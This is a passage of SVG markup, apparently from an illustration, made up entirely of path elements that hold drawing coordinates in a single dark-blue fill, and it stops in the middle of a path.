<path d="M111.041 91.1743C113.841 100.574 116.741 110.074 119.441 119.574C119.341 119.874 119.341 120.174 119.641 120.574C119.741 120.674 119.841 120.774 119.941 120.874C120.541 121.574 122.441 121.074 122.041 119.974C118.441 110.374 115.141 100.774 111.741 91.0743C111.641 90.6743 110.941 90.7743 111.041 91.1743Z" fill="#16265C"/>
<path d="M109.341 123.474C108.241 123.474 107.141 123.174 106.241 122.474C105.341 121.874 104.841 120.874 104.041 120.074C103.841 119.874 103.441 119.874 103.341 120.174C102.841 121.574 104.041 123.074 105.041 123.874C106.341 124.974 107.841 125.374 109.541 125.274C110.741 125.274 110.541 123.474 109.341 123.474Z" fill="#16265C"/>
<path d="M106.641 78.1743C107.641 80.9743 108.641 83.7743 109.841 86.4743C110.141 87.0743 111.341 86.7743 111.041 86.0743C110.041 83.2743 108.841 80.4743 107.541 77.8743C107.441 77.3743 106.441 77.5743 106.641 78.1743Z" fill="#16265C"/>
<path d="M87.0415 111.974C84.3415 108.474 79.8415 106.574 75.9415 104.774C71.8415 102.874 67.5415 101.274 63.2415 99.8744C63.3415 100.074 63.4415 100.174 63.4415 100.374C63.8415 100.274 64.2415 100.374 64.4415 100.774C64.6415 101.074 64.8415 101.374 64.9415 101.774C67.4415 102.774 69.9415 103.774 72.4415 104.974C75.6415 106.474 79.0415 108.074 81.9415 110.174C83.6415 111.274 85.1415 112.674 86.0415 114.574C86.9415 116.474 86.6415 117.974 86.4415 119.974C86.3415 120.874 87.7415 121.174 88.1415 120.474C90.1415 117.874 88.7415 114.174 87.0415 111.974Z" fill="#16265C"/>
<path d="M90.1415 97.7744C82.3415 91.0744 71.9415 87.7744 62.0415 85.7744C62.0415 85.9744 62.0415 86.1744 62.0415 86.4744C67.9415 88.4744 73.9415 90.2744 79.5415 93.0744C79.7415 93.0744 80.0415 93.0744 80.2415 93.2744C80.6415 93.5744 81.0415 93.8744 81.4415 94.0744C81.5415 94.0744 81.5415 94.1744 81.6415 94.1744C81.8415 94.1744 82.0415 94.1744 82.3415 94.2744C82.8415 94.5744 83.2415 94.9744 83.6415 95.2744C84.4415 95.7744 85.1415 96.2744 85.9415 96.7744C92.7415 101.674 100.742 112.974 92.5415 120.474C91.3415 121.574 93.1415 123.074 94.1415 122.074C102.142 114.874 96.9415 103.674 90.1415 97.7744Z" fill="#16265C"/>
<path d="M48.1415 96.0744C44.8415 94.3744 42.9415 90.9744 43.9415 87.9744C44.6415 85.8744 46.4415 84.7744 48.5415 84.0744C48.5415 83.6744 48.5415 83.2744 48.5415 82.8744C45.6415 83.5744 43.1415 85.1744 42.5415 87.9744C41.7415 91.3744 44.0415 94.8744 47.9415 96.4744C48.2415 96.5744 48.4415 96.2744 48.1415 96.0744Z" fill="#16265C"/>
<path d="M51.5415 97.0744C50.3415 96.7744 49.2415 96.6744 48.0415 96.4744C47.9415 96.4744 47.8415 96.5744 48.0415 96.6744C49.3415 97.0744 50.5415 97.4744 51.8415 97.6744C51.7415 97.5744 51.6415 97.2744 51.5415 97.0744Z" fill="#16265C"/>
<path d="M63.8414 86.4744C63.2414 86.2744 62.5414 86.0744 61.9414 85.7744C61.9414 85.9744 61.9414 86.1744 61.9414 86.3744C62.5414 86.5744 63.0414 86.7744 63.6414 86.9744C64.0414 87.1744 64.2414 86.5744 63.8414 86.4744Z" fill="#16265C"/>
<path d="M61.1414 122.474C57.3414 121.274 53.6414 120.174 49.8415 118.974V118.874C47.2415 115.774 47.7414 111.274 51.1414 108.974C51.5414 108.674 51.0414 108.274 50.6414 108.474C46.9414 110.874 46.3414 115.874 49.5414 118.874C49.3414 118.874 49.3414 119.174 49.5414 119.274C53.3414 120.574 57.0414 121.874 60.8414 123.174C60.8414 122.874 60.9414 122.574 61.1414 122.474Z" fill="#16265C"/>
<path d="M73.2414 113.774C70.6414 112.874 68.0414 112.074 65.4414 111.274C65.2414 111.274 65.1414 111.274 64.9414 111.174C64.8414 111.174 64.8414 111.074 64.7414 111.074C62.5414 110.374 60.3414 109.774 58.1414 109.074C57.9414 108.974 57.7414 109.274 58.0414 109.374C63.0414 111.274 68.1414 113.074 73.2414 114.874C72.9414 114.474 73.0414 114.074 73.2414 113.774Z" fill="#16265C"/>
<path d="M55.5413 108.474C55.1413 108.374 54.7413 108.274 54.2413 108.174C53.9413 108.174 53.8413 108.574 54.1413 108.574C54.5413 108.674 55.0413 108.674 55.4413 108.674C55.7413 108.774 55.7413 108.474 55.5413 108.474Z" fill="#16265C"/>
<path d="M55.8413 104.774C55.8413 106.174 55.8413 107.574 55.9413 108.974C55.9413 109.174 56.3413 109.274 56.3413 108.974C56.4413 107.874 56.5413 106.874 56.6413 105.774C56.4413 105.574 56.1413 105.174 55.8413 104.774Z" fill="#16265C"/>
<path d="M48.8415 77.3744C45.0415 77.1744 41.1415 79.3744 39.7415 83.3744C39.5415 83.2744 39.1415 83.3744 39.1415 83.6744C38.2415 88.9744 38.4415 94.7744 38.4415 100.174C38.5415 105.374 38.7415 110.674 39.4415 115.874C39.4415 116.074 39.8415 116.074 39.8415 115.874C39.5415 110.474 39.2415 105.174 39.2415 99.8744C39.2415 94.4744 39.8415 89.1744 39.8415 83.7744C39.8415 83.7744 39.8415 83.7744 39.8415 83.6744C41.5415 79.8744 45.1415 77.8744 48.7415 78.1744C48.8415 77.8744 48.8415 77.6744 48.8415 77.3744Z" fill="#16265C"/>
<path d="M49.1415 74.1743C49.1415 74.0743 49.1415 73.9743 49.1415 73.8743C39.5415 71.0743 29.8415 68.6743 20.1415 66.3743C19.5415 66.2743 19.2415 66.9743 19.8415 67.1743C29.4415 69.7743 39.3415 72.1743 49.1415 74.1743Z" fill="#16265C"/>
<path d="M38.1415 82.2744C30.7415 78.6744 23.1415 75.2743 15.5415 71.9744C15.3415 71.8744 15.2415 72.1744 15.4415 72.2744C22.9415 76.1744 30.6415 79.9743 38.4415 83.4743C38.8415 83.6743 39.2415 83.4743 39.2415 82.9743C39.2415 82.6743 39.1415 82.4743 39.1415 82.1743C39.0415 81.8743 38.1415 81.8744 38.1415 82.2744Z" fill="#16265C"/>
<path d="M20.2414 66.6744C18.2414 67.1744 16.0414 68.0744 14.3414 69.0744C14.1414 69.1744 14.2414 69.4744 14.4414 69.4744C16.4414 69.0744 18.7414 68.2744 20.4414 67.3744C20.9414 67.1744 20.7414 66.5744 20.2414 66.6744Z" fill="#16265C"/>
<path d="M14.0414 72.8744C12.8414 87.1744 15.8414 103.174 22.4414 115.974H22.3414C22.1414 115.974 21.9414 116.074 22.1414 116.274C27.3414 121.274 37.9414 122.674 50.0414 124.074C50.5414 124.174 50.9414 123.574 50.4414 123.274C48.5414 122.274 31.1414 121.174 22.8414 116.074C20.2414 109.374 17.9414 102.574 16.6414 95.4744C15.1414 87.9744 14.9414 80.5744 15.0414 72.8744C15.0414 72.3744 14.0414 72.2744 14.0414 72.8744Z" fill="#16265C"/>
<path d="M72.1414 113.274C70.1414 112.474 68.0414 111.674 65.9414 110.874C65.7414 111.174 65.2414 111.374 64.8414 111.174C63.9414 110.674 63.0414 110.174 62.1414 109.574C60.7414 109.074 59.2414 108.774 57.8414 108.474C57.8414 108.274 57.7414 108.174 57.6414 108.074C57.6414 107.674 57.6414 107.274 57.6414 106.874C57.2414 106.574 56.8414 106.174 56.4414 105.774C56.4414 106.774 56.4414 107.874 56.4414 108.874C56.4414 109.374 57.3414 109.874 57.5414 109.274C57.5414 109.174 57.5414 109.174 57.6414 109.074C62.0414 111.374 67.1414 112.874 71.8414 114.374C72.5414 114.474 72.7414 113.474 72.1414 113.274Z" fill="#16265C"/>
<path d="M55.6413 121.474C55.5413 121.174 55.4413 121.074 55.2413 120.874C55.1413 120.774 54.8413 120.874 54.8413 121.074C54.8413 121.274 54.9413 121.474 55.0413 121.674C55.2413 121.774 55.7413 121.774 55.6413 121.474Z" fill="#16265C"/>
<path d="M81.8414 91.5744C77.4414 89.6744 72.5414 88.5744 67.9414 87.0744C65.9414 86.4744 63.9414 85.8744 61.9414 85.2744C61.9414 85.7744 61.9414 86.3744 61.9414 86.8744C63.6414 87.3744 65.2414 87.9744 66.9414 88.4744C71.6414 89.9744 76.5414 91.9744 81.4414 92.9744C82.3414 93.1744 82.5414 91.8744 81.8414 91.5744Z" fill="#16265C"/>
<path d="M49.0414 74.8743C49.0414 74.7743 49.0414 74.5743 49.1414 74.4743C49.1414 74.3743 49.1414 74.2743 49.1414 74.1743C49.1414 74.0743 49.1414 74.0743 49.1414 73.9743C44.7414 72.1743 39.3414 71.2743 36.0414 70.4743C33.3414 69.7743 30.5414 69.0743 27.7414 68.3743C25.1414 67.6743 22.4414 66.7743 19.8414 66.6743C17.3414 66.6743 14.4414 68.2743 14.1414 70.5743C14.0414 70.4743 13.9414 70.4743 13.8414 70.6743C12.9414 72.6743 13.1414 75.2743 13.0414 77.4743C12.9414 79.6743 13.0414 81.8743 13.1414 84.0743C13.4414 89.1743 14.1414 94.2743 15.3414 99.1743C16.4414 103.674 17.8414 108.274 19.7414 112.474C21.2414 115.674 23.6414 118.874 27.5414 118.574C28.5414 118.474 28.2414 117.074 27.3414 117.074C22.4414 117.074 20.8414 111.474 19.4414 107.774C17.9414 103.674 16.7414 99.4743 15.9414 95.1743C15.1414 91.1743 14.6414 87.1743 14.4414 83.1743C14.3414 80.9743 14.2414 78.6743 14.3414 76.4743C14.3414 75.1743 14.5414 73.7743 14.5414 72.3743C14.6414 72.5743 14.6414 72.6743 14.7414 72.8743C14.8414 73.1743 15.4414 73.1743 15.3414 72.7743C14.7414 70.2743 17.1414 68.3743 19.4414 68.1743C21.5414 67.9743 23.7414 68.7743 25.7414 69.2743C29.5414 70.2743 33.4414 71.2743 37.2414 72.2743C40.9414 73.2743 44.8414 73.9743 48.5414 75.3743C48.7414 75.4743 48.9414 75.5743 49.2414 75.6743C48.9414 75.4743 48.9414 75.1743 49.0414 74.8743Z" fill="#16265C"/>
<path d="M73.8414 111.174C67.5414 112.174 61.5414 110.274 57.2414 106.374C52.9414 102.374 51.1414 96.9743 50.2414 91.7743C48.3414 80.4743 49.0414 68.6743 51.1414 57.3743C51.1414 57.1743 50.7414 57.0743 50.6414 57.2743C49.2414 63.9743 48.4414 70.7743 48.3414 77.6743C48.2414 83.7743 48.3414 90.1743 50.0414 96.1743C51.4414 101.174 54.1414 106.074 59.0414 109.274C63.2414 112.074 69.0414 113.774 74.3414 112.374C75.3414 112.074 74.6414 111.074 73.8414 111.174Z" fill="#16265C"/>
<path d="M69.8415 101.674C64.9415 102.574 62.8415 97.6744 62.6415 93.6744C62.4415 89.4744 62.8415 85.1744 62.9415 80.9744C63.2415 72.6744 63.9415 65.4744 64.0415 57.1744C64.0415 56.9744 63.6415 56.7744 63.6415 57.0744C62.8415 67.6744 62.1415 77.1744 61.5415 87.7744C61.3415 91.5744 60.7415 95.9744 62.7415 99.4744C64.2415 102.074 67.3415 104.074 70.3415 102.974C71.2415 102.674 70.6415 101.574 69.8415 101.674Z" fill="#16265C"/>
<path d="M82.0415 62.7744C81.3415 67.3744 80.7415 71.8744 80.0415 76.4744C79.4415 81.0744 78.5415 85.5744 78.1415 90.1744C78.0415 90.9744 79.3415 91.3744 79.5415 90.4744C80.3415 85.9744 80.6415 81.2744 81.2415 76.6744C81.7415 72.0744 82.3415 67.4744 82.8415 62.8744C82.8415 62.4744 82.1415 62.2744 82.0415 62.7744Z" fill="#16265C"/>
<path d="M70.4415 61.5743C69.8415 65.9743 69.3415 70.2743 68.7415 74.6743C68.2415 78.9743 67.2415 83.4743 67.2415 87.7743C67.2415 88.4743 68.2415 88.7743 68.4415 88.0743C69.4415 83.8743 69.4415 79.1743 69.8415 74.8743C70.2415 70.4743 70.6415 66.0743 71.0415 61.6743C71.1415 61.2743 70.5415 61.1743 70.4415 61.5743Z" fill="#16265C"/>
<path d="M63.4415 55.2744C59.7415 52.9744 54.9415 53.2744 51.6415 56.0744C51.4415 56.1744 51.7415 56.4744 51.8415 56.3744C55.1415 54.0744 59.5415 53.7744 62.9415 56.0744C63.6415 56.5744 64.1415 55.6744 63.4415 55.2744Z" fill="#16265C"/>
<path d="M83.0414 61.4744C80.2414 57.7744 75.3414 57.1744 71.6414 59.7744C71.4414 59.8744 71.6414 60.1744 71.8414 60.0744C75.4414 58.0744 79.5414 58.9744 82.1414 62.0744C82.6414 62.6744 83.5414 62.0744 83.0414 61.4744Z" fill="#16265C"/>
<path d="M58.5415 49.4744C54.1415 50.7744 49.5415 52.3744 45.3415 54.2744C45.0415 54.3744 45.2415 54.7744 45.5415 54.6744C50.0415 53.4744 54.5415 51.7744 58.8415 50.0744C59.1415 49.8744 58.9415 49.3744 58.5415 49.4744Z" fill="#16265C"/>
<path d="M91.7413 60.1744C91.7413 59.8744 91.5413 59.5744 91.2413 59.4744C80.9413 56.0744 70.3413 52.7744 59.8413 50.1744C59.6413 50.0744 59.5413 50.4744 59.7413 50.5744C69.7413 54.2744 80.1413 57.4744 90.4413 60.4744C87.9413 60.9744 85.3413 61.7744 82.9413 62.7744C82.4413 62.9744 82.8413 63.5744 83.2413 63.4744C86.0413 62.7744 89.1413 61.6744 91.8413 60.4744C92.1413 60.3744 91.9413 60.0744 91.7413 60.1744Z" fill="#16265C"/>
<path d="M51.2415 57.7743C49.2415 56.8743 46.8415 56.4743 44.7415 55.9743C44.5415 55.8743 44.4415 56.2743 44.6415 56.3743C46.6415 57.1743 48.9415 58.2743 51.0415 58.6743C51.5415 58.6743 51.6415 57.9743 51.2415 57.7743Z" fill="#16265C"/>
<path d="M61.1414 3.9743C61.1414 3.3743 60.1414 3.2743 60.1414 3.8743C59.7414 15.2743 59.0414 34.6743 58.9414 46.0743C58.9414 46.3743 59.4414 46.4743 59.4414 46.1743C60.4414 34.7743 60.5414 15.3743 61.1414 3.9743Z" fill="#16265C"/>
<path d="M59.3415 0.874319C55.1415 1.57432 51.1415 3.37432 47.7415 5.97432L47.6415 6.07432C47.5415 6.07432 47.3415 6.17432 47.3415 6.37432C45.9415 17.9743 44.5415 37.5743 43.2415 49.2743C43.2415 49.4743 43.6415 49.6743 43.6415 49.3743C45.3415 37.7743 46.6415 18.2743 48.2415 6.67432C48.2415 6.47432 48.1415 6.27432 48.0415 6.17432C51.6415 4.07432 55.3415 2.67432 59.4415 1.77432C60.2415 1.67432 59.8415 0.774319 59.3415 0.874319Z" fill="#16265C"/>
<path d="M64.8415 0.474365C64.2415 0.474365 63.6415 0.474365 62.9415 0.574365C62.5415 0.574365 62.7415 1.17437 63.0415 1.17437C63.6415 1.17437 64.2415 1.17437 64.9415 1.07437C65.3415 0.974365 65.1415 0.474365 64.8415 0.474365Z" fill="#16265C"/>
<path d="M91.3415 17.1743C87.5415 14.0743 83.0415 11.5743 78.8415 8.9743C74.5415 6.1743 70.2415 2.9743 65.6415 0.674304C65.4415 0.574304 65.2415 0.774304 65.4415 0.974304C69.2415 4.1743 73.5415 6.6743 77.6415 9.4743C81.9415 12.3743 86.1415 15.6743 90.7415 18.0743C91.2415 18.3743 91.8415 17.6743 91.3415 17.1743Z" fill="#16265C"/>
<path d="M92.9415 44.0743C93.2415 38.1743 93.2415 24.2743 92.8415 18.2743C92.8415 17.9743 92.3415 17.8743 92.3415 18.2743C92.2415 24.2743 92.2415 38.2743 91.8415 44.2743C91.4415 49.7743 90.3415 55.3743 90.2415 60.8743C90.2415 61.5743 91.3415 61.8743 91.5415 61.0743C92.7415 55.6743 92.6415 49.5743 92.9415 44.0743Z" fill="#16265C"/>
<path d="M70.3414 62.0744C68.4414 61.1744 65.9414 60.5744 63.8414 60.2744C63.4414 60.1744 63.4414 60.6744 63.7414 60.7744C65.6414 61.7744 67.9414 62.8744 70.0414 63.3744C70.8414 63.4744 70.9414 62.3744 70.3414 62.0744Z" fill="#16265C"/>
<path d="M50.4415 58.1744C50.4415 57.9744 50.1415 57.9744 50.1415 58.0744C48.9415 60.1744 48.9415 63.2744 48.6415 65.6744C48.2415 68.4743 47.9415 71.3744 47.6415 74.1744C47.5415 75.0744 49.0415 75.4744 49.1415 74.4744C49.5415 71.6744 49.8415 68.7744 50.1415 65.9744C50.4415 63.4744 51.1415 60.5744 50.4415 58.1744Z" fill="#16265C"/>
<path d="M70.2415 62.9743C70.2415 62.8743 70.2415 62.8743 70.2415 62.7743C70.2415 62.4743 69.8415 62.2743 69.6415 62.3743C68.8415 61.9743 67.9415 61.6743 67.0415 61.3743C66.3415 61.0743 65.5415 60.6743 64.7415 60.6743C64.7415 60.5743 64.7415 60.4743 64.7415 60.4743C64.7415 59.9743 63.8415 59.6743 63.8415 60.2743C62.8415 66.9743 62.7415 73.7743 62.3415 80.4743C62.2415 82.4743 61.8415 85.0743 63.2415 86.7743C64.2415 87.9743 66.0415 88.5743 67.4415 87.5743C68.1415 87.0743 67.4415 85.9743 66.6415 86.2743C63.0415 87.5743 63.9415 81.4743 64.0415 79.5743C64.1415 77.5743 64.2415 75.5743 64.3415 73.5743C64.5415 69.5743 64.8415 65.4743 64.8415 61.4743C65.4415 62.0743 66.3415 62.3743 67.1415 62.7743C67.9415 63.1743 68.6415 63.5743 69.4415 63.8743C68.8415 67.2743 68.4415 70.7743 68.0415 74.1743C67.5415 77.9743 66.9415 81.7743 66.7415 85.5743C66.7415 86.3743 68.0415 86.8743 68.2415 85.8743C68.9415 82.1743 69.1415 78.2743 69.4415 74.4743C69.8415 70.8743 70.1415 67.3743 70.3415 63.7743C70.3415 63.4743 70.3415 63.2743 70.2415 62.9743Z" fill="#16265C"/>
<path d="M49.5413 57.6744C48.3413 57.1744 47.1413 56.7744 45.9413 56.3744C44.7413 55.9744 43.6413 55.5744 42.3413 55.4744C42.1413 55.4744 42.0413 55.7744 42.2413 55.8744C43.2413 56.5744 44.4413 57.0744 45.6413 57.4744C46.8413 57.9744 48.0413 58.4744 49.2413 58.8744C50.0413 59.1744 50.2413 57.9744 49.5413 57.6744Z" fill="#16265C"/>
<path d="M92.4413 18.4743C93.0413 18.3743 93.3413 17.4743 92.7413 16.9743C86.9413 12.4743 80.2413 8.77433 74.0413 4.77433C70.8413 2.67433 64.4413 -2.62567 61.0413 1.57433C57.3413 0.574326 53.2413 1.57433 50.4413 4.17433C46.7413 7.57433 46.6413 13.0743 46.1413 17.6743C44.7413 30.0743 43.0413 42.4743 42.3413 54.9743C42.3413 55.2743 42.8413 55.4743 42.9413 55.0743C44.7413 44.4743 45.8413 33.7743 47.0413 23.1743C47.3413 20.5743 47.6413 17.9743 47.9413 15.3743C48.2413 12.8743 48.4413 10.1743 49.6413 7.87433C51.7413 3.87433 56.6413 1.97433 60.9413 3.17433C61.6413 3.37433 61.8413 2.87433 61.8413 2.37433C64.6413 0.174326 67.8413 2.47433 70.3413 4.07433C72.8413 5.77433 75.3413 7.37433 77.8413 9.07433C82.4413 12.0743 86.9413 15.4743 91.6413 18.1743C91.6413 25.0743 92.0413 31.8743 91.8413 38.7743C91.5413 45.8743 90.9413 52.9743 89.8413 60.0743C89.8413 60.1743 89.8413 60.3743 89.8413 60.4743C88.8413 60.9743 87.8413 61.6743 86.8413 61.9743C85.8413 62.3743 84.8413 62.5743 83.7413 62.6743C83.5413 62.3743 83.0413 62.2743 82.9413 62.7743C82.6413 62.7743 82.2413 62.7743 81.9413 62.7743C80.7413 62.7743 81.1413 64.4743 82.2413 64.4743C82.3413 64.4743 82.4413 64.4743 82.6413 64.4743C81.8413 68.4743 81.2413 72.5743 80.6413 76.5743C79.9413 81.1743 78.8413 85.8743 78.6413 90.4743C78.5413 91.4743 80.0413 91.8743 80.3413 90.8743C81.4413 86.3743 81.7413 81.5743 82.3413 76.9743C82.8413 72.8743 83.5413 68.6743 83.9413 64.4743C86.5413 64.2743 90.0413 63.2743 91.1413 61.1743C91.4413 61.1743 91.7413 60.9743 91.8413 60.4743C93.6413 46.7743 94.7413 32.1743 92.4413 18.4743Z" fill="#16265C"/>
<path d="M128.641 87.6743C127.841 87.5743 127.041 87.4743 126.241 87.3743C125.641 87.2743 125.041 87.1743 124.441 87.2743C123.941 85.2743 123.341 83.2743 122.841 81.2743C122.741 80.4743 122.641 79.5743 122.541 78.7743C122.541 78.6743 122.241 78.5743 122.241 78.7743C122.241 79.1743 122.241 79.5743 122.241 79.8743C121.941 79.6743 121.641 79.5743 121.541 79.9743C121.441 80.2743 121.441 80.4743 121.341 80.7743C120.841 81.7743 120.341 82.8743 119.941 83.8743V83.9743C119.841 83.9743 119.741 83.8743 119.541 83.9743C119.341 84.0743 119.141 84.0743 118.841 84.1743C117.541 84.3743 116.141 84.6743 114.841 84.9743C114.741 84.2743 114.641 83.6743 114.641 82.9743C114.641 82.8743 114.341 82.7743 114.341 82.9743C113.841 88.6743 116.141 96.2743 120.441 100.274C121.741 101.474 123.841 101.874 124.741 99.9743C125.941 97.5743 124.541 93.7743 123.441 91.5743C123.441 91.4743 123.341 91.4743 123.341 91.3743C123.641 91.2743 123.541 90.6743 123.141 90.6743C121.641 90.5743 120.041 90.5743 118.541 90.3743C120.541 89.6743 122.541 88.8743 124.541 88.0743C124.641 87.9743 124.741 87.9743 124.741 87.8743C124.841 87.8743 124.841 87.7743 124.841 87.6743C125.241 87.7743 125.741 87.8743 126.141 87.9743C126.941 88.0743 127.741 88.2743 128.541 88.3743C129.041 88.4743 129.141 87.7743 128.641 87.6743ZM122.641 91.3743C122.541 91.4743 122.441 91.5743 122.541 91.8743C123.541 93.8743 124.341 96.2743 124.141 98.4743L123.941 99.4743C123.041 99.5743 122.141 99.6743 121.241 99.7743C120.941 99.6743 120.541 99.1743 120.241 98.7743C120.341 95.9743 119.741 92.9743 117.841 90.7743C119.541 90.9743 121.041 91.2743 122.641 91.3743Z" fill="#16265C"/>
<path d="M129.541 87.9744C129.041 84.9744 128.441 82.0744 127.841 79.1744C127.341 76.4744 126.941 73.7744 126.141 71.1744V71.0744C126.341 70.6744 125.541 70.2744 125.341 70.6744C123.441 74.7744 120.941 79.0744 119.841 83.4744C118.941 81.7744 117.141 80.8744 115.241 80.8744C115.041 80.8744 115.141 81.1744 115.241 81.1744C117.141 81.3744 118.741 82.7744 119.441 84.4744C119.641 84.8744 120.241 84.7744 120.141 84.2744C120.141 84.2744 120.141 84.2744 120.141 84.1744C121.441 82.2744 122.241 80.0744 123.141 78.0744C124.041 76.0744 124.941 74.1744 125.741 72.1744C125.941 74.5744 126.441 76.9744 126.841 79.2744C127.341 82.2744 127.841 85.2744 128.441 88.2744C126.641 89.1744 124.741 90.0744 123.041 91.1744C122.841 91.2744 123.041 91.5744 123.241 91.4744C125.441 90.8744 127.541 89.8744 129.641 88.8744C130.041 88.5744 129.841 88.1744 129.541 87.9744Z" fill="#16265C"/>
<path d="M143.241 138.174C141.841 142.374 140.341 146.574 139.241 150.774C135.441 149.374 131.441 148.474 127.541 147.374C123.641 146.274 119.641 144.974 115.641 144.174C115.641 144.074 115.441 143.974 115.341 144.074C115.341 144.074 115.241 144.074 115.241 144.174C115.141 144.174 115.141 144.174 115.041 144.174C114.841 144.174 114.741 144.374 114.841 144.474C112.941 145.574 110.541 144.474 109.941 142.274C109.441 140.474 110.041 138.674 111.141 137.174C111.941 135.974 113.241 134.874 114.641 134.374C117.041 133.574 119.541 134.774 119.741 137.474C119.741 137.874 120.341 137.974 120.541 137.774C123.941 138.274 127.541 138.274 130.941 138.374C134.741 138.474 138.541 138.574 142.341 138.674C142.941 138.674 142.741 137.874 142.241 137.874C138.541 137.674 134.941 137.574 131.241 137.474C127.741 137.374 124.141 137.074 120.641 137.374C120.641 135.074 118.641 133.274 116.341 133.074C113.641 132.874 111.141 134.874 109.741 137.174C108.341 139.474 108.141 142.674 110.241 144.574C111.741 145.874 113.841 145.974 115.241 144.674C118.941 146.074 122.741 147.074 126.541 148.174C130.641 149.374 134.841 150.874 139.041 151.774C139.441 151.874 139.541 151.574 139.541 151.274C141.241 147.174 142.741 142.974 144.241 138.774C144.441 138.074 143.441 137.474 143.241 138.174Z" fill="#16265C"/>
<path d="M82.2414 15.7743C79.2414 13.7743 75.8414 11.9743 72.5414 10.3743V10.2743C72.5414 10.0743 72.1414 9.9743 72.1414 10.2743C71.7414 18.3743 72.2414 26.6743 72.3414 34.7743C72.3414 35.3743 73.3414 35.5743 73.2414 34.9743C73.0414 26.9743 73.1414 18.8743 72.6414 10.9743C75.5414 12.9743 78.7414 14.9743 81.8414 16.5743C82.3414 16.6743 82.7414 16.0743 82.2414 15.7743Z" fill="#16265C"/>
<path d="M78.2415 35.4744C77.5415 35.5744 77.6415 36.4744 78.2415 36.5744C81.8415 37.1744 81.8415 41.1744 79.9415 43.5744C78.5415 45.2744 76.2415 46.4744 74.0415 46.0744C68.3415 45.1744 67.6415 37.0744 73.3415 35.5744C73.5415 35.4744 73.4415 35.0744 73.2415 35.1744C70.1415 35.6744 67.8415 38.3744 68.2415 41.5744C68.6415 44.6744 71.6415 47.0744 74.6415 47.2744C77.9415 47.4744 81.1415 45.1744 82.1415 41.9744C83.1415 39.2744 81.7415 35.2744 78.2415 35.4744Z" fill="#16265C"/>
<path d="M80.2414 35.1743C80.0414 35.1743 80.0414 35.5743 80.3414 35.5743C80.5414 35.5743 80.4414 35.1743 80.2414 35.1743Z" fill="#16265C"/>
<path d="M81.0414 17.2743C80.5414 20.2743 80.2414 23.3743 79.8414 26.3743C79.4414 29.3743 78.9414 32.4743 78.9414 35.5743C78.9414 35.7743 79.2414 35.9743 79.3414 35.6743C80.1414 32.8743 80.4414 29.8743 80.8414 27.0743C81.3414 23.8743 81.8414 20.7743 82.2414 17.5743C82.4414 16.7743 81.1414 16.4743 81.0414 17.2743Z" fill="#16265C"/>
<path d="M31.3414 90.6744C29.1414 89.7744 26.4414 91.0744 26.5414 93.4744C26.4414 93.3744 26.2414 93.3744 26.1414 93.3744C25.0414 92.3744 23.7414 91.6744 22.4414 90.7744C21.2414 89.9744 20.0414 89.1744 18.8414 88.4744H18.7414C18.6414 88.4744 18.6414 88.4744 18.5414 88.5744C17.6414 93.9744 18.1414 99.9744 20.3414 105.074C20.3414 105.174 20.4414 105.174 20.5414 105.274C20.4414 105.374 20.5414 105.574 20.7414 105.574C22.8414 105.374 25.0414 105.074 27.0414 104.474C27.0414 106.574 28.8414 108.274 31.1414 107.774C34.5414 106.974 35.0414 101.674 35.0414 98.8744C35.1414 95.9744 34.5414 92.0744 31.3414 90.6744ZM32.8414 92.9744C32.8414 93.0744 32.9414 93.0744 32.9414 93.1744C31.4414 93.2744 29.9414 93.3744 28.4414 93.6744C28.2414 93.6744 28.0414 93.6744 27.9414 93.7744C27.7414 93.5744 27.5414 93.4744 27.2414 93.4744C27.6414 90.6744 31.3414 90.8744 32.8414 92.9744ZM21.0414 105.174V105.074C19.4414 99.6744 18.6414 94.6744 18.9414 89.1744C20.0414 90.1744 21.2414 90.9744 22.4414 91.8744C23.2414 92.4744 24.0414 93.0744 24.8414 93.6744C24.5414 96.6744 24.6414 99.6744 25.2414 102.574C25.0414 102.874 25.0414 103.374 25.4414 103.574C25.4414 103.674 25.4414 103.774 25.5414 103.874C24.0414 104.174 22.5414 104.574 21.0414 105.174ZM32.2414 106.074C30.7414 107.774 29.4414 107.074 28.4414 104.074C28.6414 104.074 28.9414 104.074 29.1414 103.974H29.2414C29.5414 103.874 29.9414 103.874 30.2414 103.774C31.2414 103.874 32.2414 103.874 33.2414 103.974C33.1414 104.374 33.0414 104.674 32.8414 104.974C32.7414 105.274 32.5414 105.674 32.2414 106.074Z" fill="#16265C"/>
<path d="M81.6415 16.4743C79.9415 16.3743 77.9415 16.5743 76.2415 16.8743C76.2415 16.8743 76.2415 16.8743 76.1415 16.8743C75.1415 16.2743 74.0415 15.7743 72.9415 15.4743C72.7415 15.3743 72.6415 15.6743 72.7415 15.8743C72.5415 16.0743 72.4415 16.3743 72.6415 16.6743C72.6415 16.6743 72.6415 16.7743 72.7415 16.7743C72.6415 17.0743 72.7415 17.4743 73.0415 17.6743C72.9415 17.7743 72.8415 17.8743 72.8415 18.0743C72.7415 19.3743 72.5415 20.5743 72.4415 21.8743C72.4415 22.1743 72.5415 22.4743 72.8415 22.6743C72.8415 24.2743 72.8415 25.8743 72.8415 27.4743C72.8415 27.6743 72.9415 27.8743 73.0415 28.0743C72.9415 28.8743 72.8415 29.7743 72.7415 30.5743C72.7415 30.6743 72.7415 30.6743 72.7415 30.7743C72.5415 32.3743 72.4415 34.0743 72.2415 35.6743C72.2415 35.6743 72.2415 35.6743 72.1415 35.6743C70.6415 36.9743 69.6415 38.5743 69.3415 40.5743C69.2415 40.8743 69.4415 41.1743 69.6415 41.2743C69.6415 41.8743 70.4415 42.5743 70.9415 42.1743C71.0415 42.0743 71.1415 41.9743 71.2415 41.9743V42.0743C71.1415 42.5743 71.7415 43.0743 72.2415 43.0743C72.3415 43.1743 72.4415 43.2743 72.6415 43.3743C72.7415 43.5743 72.8415 43.7743 73.0415 43.8743C73.0415 43.9743 72.9415 44.0743 72.8415 44.1743C72.7415 44.3743 72.7415 44.6743 72.9415 44.9743C72.1415 44.8743 71.2415 44.5743 70.6415 43.8743C70.2415 43.4743 69.5415 44.0743 69.9415 44.5743C71.9415 46.9743 75.6415 46.5743 77.2415 43.8743C78.8415 41.1743 77.7415 37.4743 75.1415 35.7743C75.6415 35.9743 76.2415 36.0743 76.7415 36.1743C77.4415 36.2743 78.2415 36.4743 78.9415 36.4743C79.5415 36.4743 79.3415 35.6743 78.9415 35.5743C78.2415 35.3743 77.4415 35.3743 76.7415 35.2743C76.2415 35.2743 75.7415 35.1743 75.2415 35.1743C75.7415 32.0743 76.0415 28.9743 76.3415 25.8743C76.6415 23.4743 77.0415 21.0743 77.0415 18.6743C77.1415 18.4743 77.1415 18.3743 77.0415 18.1743V18.0743C77.1415 17.9743 77.1415 17.7743 77.1415 